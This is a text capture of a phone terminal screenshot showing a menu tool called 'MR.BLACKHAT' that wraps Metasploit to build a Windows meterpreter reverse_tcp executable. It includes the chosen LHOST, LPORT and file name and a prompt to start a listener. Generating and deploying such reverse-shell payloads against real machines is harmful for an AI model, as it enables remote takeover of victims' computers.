 3:13 PM | 8.4KB/s
51
MR.BLACKHAT
BlackHat Payload's V1.0
Coded by Abinash Raju
+-------------------------------------------------------+
+ Available Payloads for Windows +
+-------------------------------------------------------+
+ [1] windows/meterpreter/reverse_tcp +
+ [2] windows/meterpreter/reverse_http +
+ [3] windows/meterpreter/reverse_https +
+-------------------------------------------------------+
[#] Choose a payload: 1
[*] Mr.BlackHat:~/LHOST#192.168.43.226
[*] Mr.BlackHat:~/LPORT#1234
[*] Mr.BlackHat:~/FileName# payload
Wait for Creating Your Payload.....!
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[#] Do you Start the listener? [Yy/Nn]:
ESC ↹ CTRL ALT — ↓ ↑